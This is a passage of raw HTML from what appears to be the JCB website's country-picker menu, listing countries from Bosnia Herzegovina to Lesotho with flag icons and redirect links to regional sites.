                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/productos/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
